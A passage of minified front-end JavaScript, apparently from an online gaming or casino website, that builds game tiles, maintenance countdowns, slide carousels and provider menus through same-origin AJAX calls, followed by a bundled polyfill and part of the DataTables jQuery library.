Date(n*1e3).toISOString();i=n>3600?i.substr(11,8):i.substr(14,5);i=n>86400?Math.floor(n/86400)+" Day"+(Math.floor(n/86400)>1?"s ":" ")+i:i;t.html(i)};r(n--,t);let u=setInterval(()=>{n<=0&&(t.removeClass("maintenance-notice").hide().next().removeClass("img-disabled"),i.click(function(){openLoginDlg()}),clearInterval(u)),r(n--,t)},1e3)};for(let n=0;n<t.length;n++){let u=t[n],o=u.AltText,s=u.Title,h=u.IconUrl,f=$('<div class="p-1 col-xl-2 col-lg-3 col-md-4 col-sm-4 col-4">   <div class="hotgames-bottombar">       <div data-name="maintenance-notice"><\/div>'+SGAHtmlRender.renderImage(u.ImageUrl,o,s,"w-100")+'       <div class="transparent-bar"><\/div>       <div class="buttons-bar">           <div class="hotgame-tittle">               <div>'+(e(h)?"":SGAHtmlRender.renderImage(h,o,s,"w-100"))+(u.IsShowDisplayName?"<span>"+u.DisplayName+"<\/span>":"")+"                   <span>"+u.GameName+'<\/span>               <\/div>               <a data-name="playnow" data-spid="'+u.SuperProviderId+'" data-pid="'+u.ProviderId+'" data-gid="'+u.GameId+'" data-gcid="'+u.GameCatId+'">'+getStrRes("play_now")+"<\/a>           <\/div>       <\/div>   <\/div><\/div>"),c=f.find('[data-name="playnow"]').click(function(){openLoginDlg()});if(u.MaintenanceTime===null||u.MaintenanceTime>0){let n=f.find('[data-name="maintenance-notice"]');u.MaintenanceTime===null?n.html(getStrRes("under_maintenance")).addClass("all-caps"):r(u.MaintenanceTime,n,c);n.addClass("maintenance-notice").show();f.find("img").addClass("img-disabled");c.off()}i.push(f)}n.removeClass("justify-content-center").append(i)}r.remove()}else r.find(".loading").replaceWith(f.replace("{0}",o.ErrCode)),i&&E_ErrCode.showDlg(o.ErrCode,u)},function(n){t.prop("disabled",!1);r.find(".loading").replaceWith(f.replace("{0}",res.ErrCode));i&&E_ErrCode.showAjaxDlg(u,n)})}}function updatePageSlides(n,t,i){if(!t.is(":disabled")){t.prop("disabled",!0);let r=n.find(".load-status"),u=getStrRes("load_page_slides"),f='<div class="failed">   <div class="icon"><span><i class="fa fa-exclamation-triangle"><\/i><\/span><\/div>   <div class="description">'+getStrRes("msg_failed_to_load_xxx_please_try_again").replace("{0}",getStrRes("page_slides").toLowerCase())+"<br /> ["+getStrRes("error_code")+": {0}]<\/div><\/div>";r.prepend('<div class="loading">   <div class="icon"><span><i class="fas fa-spinner fa-spin"><\/i><\/span><\/div>   <div class="description">'+getStrRes("msg_loading_xxx_please_wait").replace("{0}",getStrRes("page_slides").toLowerCase())+"<\/div><\/div>").find(".failed").remove();SGAAjax.post("/Shared/GetListPageSlides",{LangCulture:LANG_CULTURE,SkipRec:1},null,function(e){if(t.prop("disabled",!1),e.ErrCode===0){let t=e.Recs,i="",u="";if(!SGAArray.isNullOrEmpty(t)){for(let n=0;n<t.length;n++){let r=t[n];i+='<div class="carousel-item">'+SGAHtmlRender.renderImage(r.ImageUrl,r.AltText,r.Title,"w-100")+"<\/div>";n>0&&(u+='<li data-target="#carouselImage" data-slide-to="'+(n+1)+'"><\/li>')}n.append(i);$("#carouselSlides .carousel-indicators").append(u)}r.parent().remove();n.find(".carousel-item").hasClass("active")||n.find(".carousel-item:nth-child(2)").addClass("active")}else r.find(".loading").replaceWith(f.replace("{0}",e.ErrCode)),i&&E_ErrCode.showDlg(e.ErrCode,u)},function(n){t.prop("disabled",!1);r.find(".loading").replaceWith(f.replace("{0}",res.ErrCode));i&&E_ErrCode.showAjaxDlg(u,n)})}}function updateProviderLogos(n,t,i){if(!t.is(":disabled")){t.prop("disabled",!0);let r=n.find(".load-status"),u=getStrRes("load_providers"),f='<div class="failed">   <div class="icon"><span><i class="fa fa-exclamation-triangle"><\/i><\/span><\/div>   <div class="description">'+getStrRes("msg_failed_to_load_xxx_please_try_again").replace("{0}",getStrRes("providers").toLowerCase())+" ["+getStrRes("error_code")+": {0}]<\/div><\/div>";r.prepend('<div class="loading">   <div class="icon"><span><i class="fas fa-spinner fa-spin"><\/i><\/span><\/div>   <div class="description">'+getStrRes("msg_loading_xxx_please_wait").replace("{0}",getStrRes("providers").toLowerCase())+"<\/div><\/div>").find(".failed").remove();SGAAjax.post("/Shared/GetListProviderLogos",null,null,function(e){if(t.prop("disabled",!1),e.ErrCode===0){let i=e.Recs,u="";if(!SGAArray.isNullOrEmpty(i)){for(let n=0;n<i.length;n++){let t=i[n],r=t.LogoUrl;u+=SGAString.isNullOrWhitespace(r)?"<span>"+t.DisplayName+"<\/span>":SGAHtmlRender.renderImage(r,t.AltText,t.LogoTitle)}n.removeClass("justify-content-center text-center background").append(u)}r.remove();t.remove()}else r.find(".loading").replaceWith(f.replace("{0}",e.ErrCode)),i&&E_ErrCode.showDlg(e.ErrCode,u)},function(n){t.prop("disabled",!1);r.find(".loading").replaceWith(f.replace("{0}",res.ErrCode));i&&E_ErrCode.showAjaxDlg(u,n)})}}function updateProviderMenu(n,t,i,r){if(!t.is(":disabled")){t.prop("disabled",!0);let u=n.find(".load-status"),f=getStrRes("load_providers"),e='<div class="failed">   <div class="icon"><span><i class="fa fa-exclamation-triangle"><\/i><\/span><\/div>   <div class="description">'+getStrRes("msg_failed_to_load_xxx_please_try_again").replace("{0}",getStrRes("providers").toLowerCase())+" ["+getStrRes("error_code")+": {0}]<\/div><\/div>",o=function(n,t){let i=function(n,t){let r=Math.floor(n/86400),u=Math.floor(n%86400/3600),f=Math.floor(n%3600/60),e=n%60,i=n=>n.toString().padStart(2,"0");r>1?t.html(`${r} Days ${i(u)}:${i(f)}:${i(e)}`):r>0?t.html(`${r} Day ${i(u)}:${i(f)}:${i(e)}`):t.html(`${i(u)}:${i(f)}:${i(e)}`)};i(n--,t);let r=setInterval(()=>{n<=0&&(t.siblings().removeClass("disabled"),t.remove(),clearInterval(r)),i(n--,t)},1e3)};u.prepend('<div class="loading">   <div class="icon"><span><i class="fas fa-spinner fa-spin"><\/i><\/span><\/div>   <div class="description">'+getStrRes("msg_loading_xxx_please_wait").replace("{0}",getStrRes("providers").toLowerCase())+"<\/div><\/div>").find(".failed").remove();SGAAjax.post("/Shared/GetListMenuGroupItems",{MenuGroupId:i,LangCulture:LANG_CULTURE,IsMobile:SGABrowser.isMobileOrTablet()},null,function(i){if(t.prop("disabled",!1),i.ErrCode===0){let f=i.Recs,r="";if(!SGAArray.isNullOrEmpty(f)){for(let n=0;n<f.length;n++){let t=f[n];r+=t.MaintenanceType===E_MaintenanceScheduleType.UrgentNoETA?'<div class="p-2 col-xl-4 col-lg-6 col-md-6 col-sm-6 col-6">   <div class="maintenance-notice" data-name="maintenance-notice">'+getStrRes("under_maintenance")+'<\/div>   <div class="sub-provider disabled">'+SGAHtmlRender.renderImage(t.LogoUrl,t.LogoAltText,t.LogoTitle,"img-fluid")+(t.IsNewProvider?'<span class="hot-menu"><\/span>':"")+"       <div>           <p>"+t.DisplayName+"<\/p>           <span>"+getStrRes("msg_join_now_and_play_our_famous_games_with_the_real_wins")+'<\/span>           <a href="'+t.Url+'"'+(t.IsOpenNewWindows?' target="_blank"':"")+(t.Url==="#"?'onclick="{0}"'.replace("{0}",HASLOGIN?"openSuspendDlg()":"openLoginDlg()"):"")+">"+getStrRes("view_all_game")+"           <\/a>       <\/div>   <\/div><\/div >":t.MaintenanceType===E_MaintenanceScheduleType.Scheduled||t.MaintenanceType===E_MaintenanceScheduleType.Urgent?'<div class="p-2 col-xl-4 col-lg-6 col-md-6 col-sm-6 col-6" data-maintenance-time="'+t.MaintenanceTime+' ">   <div class="maintenance-notice" data-name="maintenance-notice"><\/div>   <div class="sub-provider disabled">'+SGAHtmlRender.renderImage(t.LogoUrl,t.LogoAltText,t.LogoTitle,"img-fluid")+(t.IsNewProvider?'<span class="hot-menu"><\/span>':"")+"       <div>           <p>"+t.DisplayName+"<\/p>           <span>"+getStrRes("msg_join_now_and_play_our_famous_games_with_the_real_wins")+'<\/span>           <a href="'+t.Url+'"'+(t.IsOpenNewWindows?' target="_blank"':"")+(t.Url==="#"?'onclick="{0}"'.replace("{0}",HASLOGIN?"openSuspendDlg()":"openLoginDlg()"):"")+">"+getStrRes("view_all_game")+"           <\/a>       <\/div>   <\/div><\/div >":'<div class="p-2 col-xl-4 col-lg-6 col-md-6 col-sm-6 col-6">   <div class="sub-provider">'+SGAHtmlRender.renderImage(t.LogoUrl,t.LogoAltText,t.LogoTitle,"img-fluid")+(t.IsNewProvider?'<span class="hot-menu"><\/span>':"")+"       <div>           <p>"+t.DisplayName+"<\/p>           <span>"+getStrRes("msg_join_now_and_play_our_famous_games_with_the_real_wins")+'<\/span>           <a href="'+t.Url+'"'+(t.IsOpenNewWindows?' target="_blank"':"")+(t.Url==="#"?'onclick="{0}"'.replace("{0}",HASLOGIN?"openSuspendDlg()":"openLoginDlg()"):"")+">"+getStrRes("view_all_game")+"           <\/a>       <\/div>   <\/div><\/div >"}n.append(r);n.find("[data-maintenance-time]").each(function(){o($(this).data("maintenance-time"),$(this).find('[data-name="maintenance-notice"]'))})}t.remove();u.remove()}else u.find(".loading").replaceWith(e.replace("{0}",i.ErrCode)),r&&E_ErrCode.showDlg(i.ErrCode,f)},function(n){t.prop("disabled",!1);u.find(".loading").replaceWith(e.replace("{0}",res.ErrCode));r&&E_ErrCode.showAjaxDlg(f,n)})}}var $jscomp=$jscomp||{},_sgaPagingDlg,_sgaPagingDlgTournament;$jscomp.scope={};$jscomp.findInternal=function(n,t,i){var f,r,u;for(n instanceof String&&(n=String(n)),f=n.length,r=0;r<f;r++)if(u=n[r],t.call(i,u,r,n))return{i:r,v:u};return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(n,t,i){n!=Array.prototype&&n!=Object.prototype&&(n[t]=i.value)};$jscomp.getGlobal=function(n){var t,i;for(n=["object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global,n],t=0;t<n.length;++t)if(i=n[t],i&&i.Math==Math)return i;throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);$jscomp.polyfill=function(n,t,i,r){if(t){for(i=$jscomp.global,n=n.split("."),r=0;r<n.length-1;r++){var u=n[r];u in i||(i[u]={});i=i[u]}n=n[n.length-1];r=i[n];t=t(r);t!=r&&null!=t&&$jscomp.defineProperty(i,n,{configurable:!0,writable:!0,value:t})}};$jscomp.polyfill("Array.prototype.find",function(n){return n?n:function(n,t){return $jscomp.findInternal(this,n,t).v}},"es6","es3"),function(n){"function"==typeof define&&define.amd?define(["jquery"],function(t){return n(t,window,document)}):"object"==typeof exports?module.exports=function(t,i){return t||(t=window),i||(i="undefined"!=typeof window?require("jquery"):require("jquery")(t)),n(i,t,t.document)}:n(jQuery,window,document)}(function(n,t,i,r){function lt(t){var i,r,u={};n.each(t,function(n){(i=n.match(/^([^A-Z]+?)([A-Z])/))&&-1!=="a aa ai ao as b fn i m o s ".indexOf(i[1]+" ")&&(r=n.replace(i[0],i[2].toLowerCase()),u[r]=n,"o"===i[1]&&lt(t[n]))});t._hungarianMap=u}function g(t,i,u){t._hungarianMap||lt(t);var f;n.each(i,function(e){f=t._hungarianMap[e];f!==r&&(u||i[f]===r)&&("o"===f.charAt(0)?(i[f]||(i[f]={}),n.extend(!0,i[f],i[e]),g(t[f],i[f],u)):i[f]=i[e])})}function nr(n){var t=u.defaults.oLanguage,i=t.sDecimal,r;i&&kr(i);n&&(r=n.sZeroRecords,!n.sEmptyTable&&r&&"No data available in table"===t.sEmptyTable&&k(n,n,"sZeroRecords","sEmptyTable"),!n.sLoadingRecords&&r&&"Loading..."===t.sLoadingRecords&&k(n,n,"sZeroRecords","sLoadingRecords"),n.sInfoThousands&&(n.sThousands=n.sInfoThousands),(n=n.sDecimal)&&i!==n&&kr(n))}function cu(n){if(p(n,"ordering","bSort"),p(n,"orderMulti","bSortMulti"),p(n,"orderClasses","bSortClasses"),p(n,"orderCellsTop","bSortCellsTop"),p(n,"order","aaSorting"),p(n,"orderFixed","aaSortingFixed"),p(n,"paging","bPaginate"),p(n,"pagingType","sPaginationType"),p(n,"pageLength","iDisplayLength"),p(n,"searching","bFilter"),"boolean"==typeof n.sScrollX&&(n.sScrollX=n.sScrollX?"100%":""),"boolean"==typeof n.scrollX&&(n.scrollX=n.scrollX?"100%":""),n=n.aoSearchCols)for(var t=0,i=n.length;t<i;t++)n[t]&&g(u.models.oSearch,n[t])}function lu(t){p(t,"orderable","bSortable");p(t,"orderData","aDataSort");p(t,"orderSequence","asSorting");p(t,"orderDataType","sortDataType");var i=t.aDataSort;"number"!=typeof i||n.isArray(i)||(t.aDataSort=[i])}function au(i){var r;if(!u.__browser){r={};u.__browser=r;var e=n("<div/>").css({position:"fixed",top:0,left:-1*n(t).scrollLeft(),height:1,width:1,overflow:"hidden"}).append(n("<div/>").css({position:"absolute",top:1,left:1,width:100,overflow:"scroll"}).append(n("<div/>").css({width:"100%",height:10}))).appendTo("body"),f=e.children(),o=f.children();r.barWidth=f[0].offsetWidth-f[0].clientWidth;r.bScrollOversize=100===o[0].offsetWidth&&100!==f[0].clientWidth;r.bScrollbarLeft=1!==Math.round(o.offset().left);r.bBounding=e[0].getBoundingClientRect().width?!0:!1;e.remove()}n.extend(i.oBrowser,u.__browser);i.oScroll.iBarWidth=u.__browser.barWidth}function vu(n,t,i,u,f,e){var s=!1,o;for(i!==r&&(o=i,s=!0);u!==f;)n.hasOwnProperty(u)&&(o=s?t(o,n[u],u,n):n[u],s=!0,u+=e);return o}function tr(t,r){var f=u.defaults.column,e=t.aoColumns.length;f=n.extend({},u.models.oColumn,f,{nTh:r?r:i.createElement("th"),sTitle:f.sTitle?f.sTitle:r?r.innerHTML:"",aDataSort:f.aDataSort?f.aDataSort:[e],mData:f.mData?f.mData:e,idx:e});t.aoColumns.push(f);f=t.aoPreSearchCols;f[e]=n.extend({},u.models.oSearch,f[e]);ri(t,e,n(r).data())}function ri(t,i,f){var e,s,h;i=t.aoColumns[i];e=t.oClasses;s=n(i.nTh);i.sWidthOrig||(i.sWidthOrig=s.attr("width")||null,h=(s.attr("style")||"").match(/width:\s*(\d+[pxem%]+)/),h&&(i.sWidthOrig=h[1]));f!==r&&null!==f&&(lu(f),g(u.defaults.column,f,!0),f.mDataProp===r||f.mData||(f.mData=f.mDataProp),f.sType&&(i._sManualType=f.sType),f.className&&!f.sClass&&(f.sClass=f.className),f.sClass&&s.addClass(f.sClass),n.extend(i,f),k(i,f,"sWidth","sWidthOrig"),f.iDataSort!==r&&(i.aDataSort=[f.iDataSort]),k(i,f,"aDataSort"));var o=i.mData,l=ft(o),c=i.mRender?ft(i.mRender):null;f=function(n){return"string"==typeof n&&-1!==n.indexOf("@")};i._bAttrSrc=n.isPlainObject(o)&&(f(o.sort)||f(o.type)||f(o.filter));i._setter=null;i.fnGetData=function(n,t,i){var u=l(n,t,r,i);return c&&t?c(u,t,n,i):u};i.fnSetData=function(n,t,i){return rt(o)(n,t,i)};"number"!=typeof o&&(t._rowReadObject=!0);t.oFeatures.bSort||(i.bSortable=!1,s.addClass(e.sSortableNone));t=-1!==n.inArray("asc",i.asSorting);f=-1!==n.inArray("desc",i.asSorting);i.bSortable&&(t||f)?t&&!f?(i.sSortingClass=e.sSortableAsc,i.sSortingClassJUI=e.sSortJUIAscAllowed):!t&&f?(i.sSortingClass=e.sSortableDesc,i.sSortingClassJUI=e.sSortJUIDescAllowed):(i.sSortingClass=e.sSortable,i.sSortingClassJUI=e.sSortJUI):(i.sSortingClass=e.sSortableNone,i.sSortingClassJUI="")}function at(n){var t,i,r;if(!1!==n.oFeatures.bAutoWidth)for(t=n.aoColumns,lr(n),i=0,r=t.length;i<r;i++)t[i].nTh.style.width=t[i].sWidth;t=n.oScroll;""===t.sY&&""===t.sX||ai(n);o(n,null,"column-sizing",[n])}function vt(n,t){return n=ui(n,"bVisible"),"number"==typeof n[t]?n[t]:null}function yt(t,i){return t=ui(t,"bVisible"),i=n.inArray(i,t),-1!==i?i:null}function ot(t){var i=0;return n.each(t.aoColumns,function(t,r){r.bVisible&&"none"!==n(r.nTh).css("display")&&i++}),i}function ui(t,i){var r=[];return n.map(t.aoColumns,function(n,t){n[i]&&r.push(t)}),r}function ir(n){for(var c=n.aoColumns,p=n.aoData,h=u.ext.type.detect,a,v,o=0,t,s,f,i,e,l=c.length;o<l;o++)if(t=c[o],s=[],!t.sType&&t._sManualType)t.sType=t._sManualType;else if(!t.sType){for(f=0,a=h.length;f<a;f++){for(i=0,v=p.length;i<v;i++){if(s[i]===r&&(s[i]=y(n,i,o,"type")),e=h[f](s[i],n),!e&&f!==h.length-1)break;if("html"===e)break}if(e){t.sType=e;break}}t.sType||(t.sType="string")}}function yu(t,i,u,f){var s,a,v,l=t.aoColumns,h,e,o,c;if(i)for(s=i.length-1;0<=s;s--)for(h=i[s],e=h.targets!==r?h.targets:h.aTargets,n.isArray(e)||(e=[e]),o=0,a=e.length;o<a;o++)if("number"==typeof e[o]&&0<=e[o]){for(;l.length<=e[o];)tr(t);f(e[o],h)}else if("number"==typeof e[o]&&0>e[o])f(l.length+e[o],h);else if("string"==typeof e[o])for(c=0,v=l.length;c<v;c++)("_all"==e[o]||n(l[c].nTh).hasClass(e[o]))&&f(c,h);if(u)for(s=0,t=u.length;s<t;s++)f(s,u[s])}function it(t,i,f,e){var o=t.aoData.length,s=n.extend(!0,{},u.models.oRow,{src:f?"dom":"data",idx:o});s._aData=i;t.aoData.push(s);for(var c=t.aoColumns,h=0,l=c.length;h<l;h++)c[h].sType=null;return t.aiDisplayMaster.push(o),i=t.rowIdFn(i),i!==r&&(t.aIds[i]=s),!f&&t.oFeatures.bDeferRender||er(t,o,f,e),o}function fi(t,i){var r;return i instanceof n||(i=n(i)),i.map(function(n,i){return r=fr(t,i),it(t,r.data,i,r.cells)})}function y(n,t,i,u){var h=n.iDraw,e=n.aoColumns[i],s=n.aoData[t]._aData,o=e.sDefaultContent,f=e.fnGetData(s,u,{settings:n,row:t,col:i});if(f===r)return n.iDrawError!=h&&null===o&&(nt(n,0,"Requested unknown parameter "+("function"==typeof e.mData?"{function}":"'"+e.mData+"'")+" for row "+t+", column "+i,4),n.iDrawError=h),o;if((f===s||null===f)&&null!==o&&u!==r)f=o;else if("function"==typeof f)return f.call(s);return null===f&&"display"==u?"":f}function pu(n,t,i,r){n.aoColumns[i].fnSetData(n.aoData[t]._aData,r,{settings:n,row:t,col:i})}function rr(t){return n.map(t.match(/(\\.|[^\.])+/g)||[""],function(n){return n.replace(/\\\./g,".")})}function ft(t){var i,u;return n.isPlainObject(t)?(i={},n.each(t,function(n,t){t&&(i[n]=ft(t))}),function(n,t,u,f){var e=i[t]||i._;return e!==r?e(n,t,u,f):n}):null===t?function(n){return n}:"function"==typeof t?function(n,i,r,u){return t(n,i,r,u)}:"string"!=typeof t||-1===t.indexOf(".")&&-1===t.indexOf("[")&&-1===t.indexOf("(")?function(n){return n[t]}:(u=function(t,i,f){var o,e,h,s;if(""!==f)for(o=rr(f),e=0,h=o.length;e<h;e++){if(f=o[e].match(ti),s=o[e].match(ct),f){if(o[e]=o[e].replace(ti,""),""!==o[e]&&(t=t[o[e]]),s=[],o.splice(0,e+1),o=o.join("."),n.isArray(t))for(e=0,h=t.length;e<h;e++)s.push(u(t[e],i,o));t=f[0].substring(1,f[0].length-1);t=""===t?s:s.join(t);break}else if(s){o[e]=o[e].replace(ct,"");t=t[o[e]]();continue}if(null===t||t[o[e]]===r)return r;t=t[o[e]]}return t},function(n,i){return u(n,i,t)})}function rt(t){if(n.isPlainObject(t))return rt(t._);if(null===t)return function(){};if("function"==typeof t)return function(n,i,r){t(n,"set",i,r)};if("string"!=typeof t||-1===t.indexOf(".")&&-1===t.indexOf("[")&&-1===t.indexOf("("))return function(n,i){n[t]=i};var i=function(t,u,f){var o,h,s,e,c;for(f=rr(f),o=f[f.length-1],e=0,c=f.length-1;e<c;e++){if(h=f[e].match(ti),s=f[e].match(ct),h){if(f[e]=f[e].replace(ti,""),t[f[e]]=[],o=f.slice(),o.splice(0,e+1),h=o.join("."),n.isArray(u))for(s=0,c=u.length;s<c;s++)o={},i(o,u[s],h),t[f[e]].push(o);else t[f[e]]=u;return}s&&(f[e]=f[e].replace(ct,""),t=t[f[e]](u));(null===t[f[e]]||t[f[e]]===r)&&(t[f[e]]={});t=t[f[e]]}o.match(ct)?t[o.replace(ct,"")](u):t[o.replace(ti,"")]=u};return function(n,r){return i(n,r,t)}}function ur(n){return b(n.aoData,"_aData")}function ei(n){n.aoData.length=0;n.aiDisplayMaster.length=0;n.aiDisplay.length=0;n.aIds={}}function oi(n,t,i){for(var f=-1,u=0,e=n.length;u<e;u++)n[u]==t?f=u:n[u]>t&&n[u]--;-1!=f&&i===r&&n.splice(f,1)}function pt(n,t,i,u){var f=n.aoData[t],s,e=function(i,r){for(;i.childNodes.length;)i.removeChild(i.firstChild);i.innerHTML=y(n,t,r,"display")},o;if("dom"!==i&&(i&&"auto"!==i||"dom"!==f.src)){if(o=f.anCells,o)if(u!==r)e(o[u],u);else for(i=0,s=o.length;i<s;i++)e(o[i],i)}else f._aData=fr(n,f,u,u===r?r:f._aData).data;if(f._aSortData=null,f._aFilterData=null,e=n.aoColumns,u!==r)e[u].sType=null;else{for(i=0,s=e.length;i<s;i++)e[i].sType=null;or(n,f)}}function fr(t,i,u,f){var s=[],e=i.firstChild,o,c=0,l,p=t.aoColumns,y=t._rowReadObject,a,v,h;if(f=f!==r?f:y?{}:[],a=function(n,t){if("string"==typeof n){var i=n.indexOf("@");-1!==i&&(i=n.substring(i+1),rt(n)(f,t.getAttribute(i)))}},v=function(t){(u===r||u===c)&&(o=p[c],l=n.trim(t.innerHTML),o&&o._bAttrSrc?(rt(o.mData._)(f,l),a(o.mData.sort,t),a(o.mData.type,t),a(o.mData.filter,t)):y?(o._setter||(o._setter=rt(o.mData)),o._setter(f,l)):f[c]=l);c++},e)for(;e;)h=e.nodeName.toUpperCase(),("TD"==h||"TH"==h)&&(v(e),s.push(e)),e=e.nextSibling;else for(s=i.anCells,e=0,h=s.length;e<h;e++)v(s[e]);return(i=i.firstChild?i:i.nTr)&&(i=i.getAttribute("id"))&&rt(t.rowId)(f,i),{data:f,cells:s}}function er(t,r,u,f){var c=t.aoData[r],v=c._aData,a=[],p,w,l,s,e,h;if(null===c.nTr){for(l=u||i.createElement("tr"),c.nTr=l,c.anCells=a,l._DT_RowIndex=r,or(t,c),s=0,p=t.aoColumns.length;s<p;s++)e=t.aoColumns[s],h=(w=u?!1:!0)?i.createElement(e.sCellType):f[s],h._DT_CellIndex={row:r,column:s},a.push(h),!w&&(u&&!e.mRender&&e.mData===s||n.isPlainObject(e.mData)&&e.mData._===s+".display")||(h.innerHTML=y(t,r,s,"display")),e.sClass&&(h.className+=" "+e.sClass),e.bVisible&&!u?l.appendChild(h):!e.bVisible&&u&&h.parentNode.removeChild(h),e.fnCreatedCell&&e.fnCreatedCell.call(t.oInstance,h,y(t,r,s),v,r,s);o(t,"aoRowCreatedCallback",null,[l,v,r,a])}c.nTr.setAttribute("role","row")}function or(t,i){var u=i.nTr,r=i._aData;u&&((t=t.rowIdFn(r))&&(u.id=t),r.DT_RowClass&&(t=r.DT_RowClass.split(" "),i.__rowc=i.__rowc?bi(i.__rowc.concat(t)):t,n(u).removeClass(i.__rowc.join(" ")).addClass(r.DT_RowClass)),r.DT_RowAttr&&n(u).attr(r.DT_RowAttr),r.DT_RowData&&n(u).data(r.DT_RowData))}function wu(t){var e,c,f=t.nTHead,l=t.nTFoot,o=0===n("th, td",f).length,s=t.oClasses,h=t.aoColumns,r,i,u;for(o&&(c=n("<tr/>").appendTo(f)),r=0,e=h.length;r<e;r++)i=h[r],u=n(i.nTh).addClass(i.sClass),o&&u.appendTo(c),t.oFeatures.bSort&&(u.addClass(i.sSortingClass),!1!==i.bSortable&&(u.attr("tabindex",t.iTabIndex).attr("aria-controls",t.sTableId),vr(t,i.nTh,r))),i.sTitle!=u[0].innerHTML&&u.html(i.sTitle),br(t,"header")(t,u,i,s);if(o&&bt(t.aoHeader,f),n(f).find(">tr").attr("role","row"),n(f).find(">tr>th, >tr>td").addClass(s.sHeaderTH),n(l).find(">tr>th, >tr>td").addClass(s.sFooterTH),null!==l)for(t=t.aoFooter[0],r=0,e=t.length;r<e;r++)i=h[r],i.nTf=t[r].cell,i.sClass&&n(i.nTf).addClass(i.sClass)}function wt(t,i,u){var l,e,o=[],c=[],s=t.aoColumns.length,f,h;if(i){for(u===r&&(u=!1),f=0,l=i.length;f<l;f++){for(o[f]=i[f].slice(),o[f].nTr=i[f].nTr,e=s-1;0<=e;e--)t.aoColumns[e].bVisible||u||o[f].splice(e,1);c.push([])}for(f=0,l=o.length;f<l;f++){if(t=o[f].nTr)for(;e=t.firstChild;)t.removeChild(e);for(e=0,i=o[f].length;e<i;e++)if(h=s=1,c[f][e]===r){for(t.appendChild(o[f][e].cell),c[f][e]=1;o[f+s]!==r&&o[f][e].cell==o[f+s][e].cell;)c[f+s][e]=1,s++;for(;o[f][e+h]!==r&&o[f][e].cell==o[f][e+h].cell;){for(u=0;u<s;u++)c[f+u][e+h]=1;h++}n(o[f][e].cell).attr("rowspan",s).attr("colspan",h)}}}}function ut(t){var c=o(t,"aoPreDrawCallback","preDraw",[t]),a,y,e,p,b;if(-1!==n.inArray(!1,c))w(t,!1);else{c=[];var f=0,s=t.asStripeClasses,k=s.length,h=t.oLanguage,i=t.iInitDisplayStart,u="ssp"==v(t),l=t.aiDisplay;if(t.bDrawing=!0,i!==r&&-1!==i&&(t._iDisplayStart=u?i:i>=t.fnRecordsDisplay()?0:i,t.iInitDisplayStart=-1),i=t._iDisplayStart,a=t.fnDisplayEnd(),t.bDeferLoading)t.bDeferLoading=!1,t.iDraw++,w(t,!1);else if(u){if(!t.bDestroying&&!ku(t))return}else t.iDraw++;if(0!==l.length)for(h=u?t.aoData.length:a,u=u?0:i;u<h;u++)y=l[u],e=t.aoData[y],null===e.nTr&&er(t,y),p=e.nTr,0!==k&&(b=s[f%k],e._sRowStripe!=b&&(n(p).removeClass(e._sRowStripe).addClass(b),e._sRowStripe=b)),o(t,"aoRowCallback",null,[p,e._aData,f,u,y]),c.push(p),f++;else f=h.sZeroRecords,1==t.iDraw&&"ajax"==v(t)?f=h.sLoadingRecords:h.sEmptyTable&&0===t.fnRecordsTotal()&&(f=h.sEmptyTable),c[0]=n("<tr/>",{"class":k?s[0]:""}).append(n("<td />",{valign:"top",colSpan:ot(t),"class":t.oClasses.sRowEmpty}).html(f))[0];o(t,"aoHeaderCallback","header",[n(t.nTHead).children("tr")[0],ur(t),i,a,l]);o(t,"aoFooterCallback","footer",[n(t.nTFoot).children("tr")[0],ur(t),i,a,l]);s=n(t.nTBody);s.children().detach();s.append(n(c));o(t,"aoDrawCallback","draw",[t]);t.bSorted=!1;t.bFiltered=!1;t.bDrawing=!1}}function et(n,t){var i=n.oFeatures,r=i.bFilter;i.bSort&&kf(n);r?kt(n,n.oPreviousSearch):n.aiDisplay=n.aiDisplayMaster.slice();!0!==t&&(n._iDisplayStart=0);n._drawHold=t;ut(n);n._drawHold=!1}function bu(t){var v=t.oClasses,y=n(t.nTable),l,h,a,e,r,i,o,f,s,c;for(y=n("<div/>").insertBefore(y),l=t.oFeatures,h=n("<div/>",{id:t.sTableId+"_wrapper","class":v.sWrapper+(t.nTFoot?"":" "+v.sNoFooter)}),t.nHolding=y[0],t.nTableWrapper=h[0],t.nTableReinsertBefore=t.nTable.nextSibling,a=t.sDom.split(""),c=0;c<a.length;c++){if(e=null,r=a[c],"<"==r){if(i=n("<div/>")[0],o=a[c+1],"'"==o||'"'==o){for(f="",s=2;a[c+s]!=o;)f+=a[c+s],s++;"H"==f?f=v.sJUIHeader:"F"==f&&(f=v.sJUIFooter);-1!=f.indexOf(".")?(o=f.split("."),i.id=o[0].substr(1,o[0].length-1),i.className=o[1]):"#"==f.charAt(0)?i.id=f.substr(1,f.length-1):i.className=f;c+=s}h.append(i);h=n(i)}else if(">"==r)h=h.parent();else if("l"==r&&l.bPaginate&&l.bLengthChange)e=lf(t);else if("f"==r&&l.bFilter)e=nf(t);else if("r"==r&&l.bProcessing)e=vf(t);else if("t"==r)e=yf(t);else if("i"==r&&l.bInfo)e=sf(t);else if("p"==r&&l.bPaginate)e=af(t);else if(0!==u.ext.feature.length)for(i=u.ext.feature,s=0,o=i.length;s<o;s++)if(r==i[s].cFeature){e=i[s].fnInit(t);break}e&&(i=t.aanFeatures,i[r]||(i[r]=[]),i[r].push(e),h.append(e))}y.replaceWith(h);t.nHolding=null}function bt(t,i){var u,s,h,r,c,e,o,f,l,a;for(i=n(i).children("tr"),t.splice(0,t.length),r=0,h=i.length;r<h;r++)t.push([]);for(r=0,h=i.length;r<h;r++)for(c=i[r],u=c.firstChild;u;){if("TD"==u.nodeName.toUpperCase()||"TH"==u.nodeName.toUpperCase()){for(e=1*u.getAttribute("colspan"),o=1*u.getAttribute("rowspan"),e=e&&0!==e&&1!==e?e:1,o=o&&0!==o&&1!==o?o:1,f=0,s=t[r];s[f];)f++;for(l=f,a=1===e?!0:!1,s=0;s<e;s++)for(f=0;f<o;f++)t[r+f][l+s]={cell:u,unique:a},t[r+f].nTr=c}u=u.nextSibling}}function si(n,t,i){var 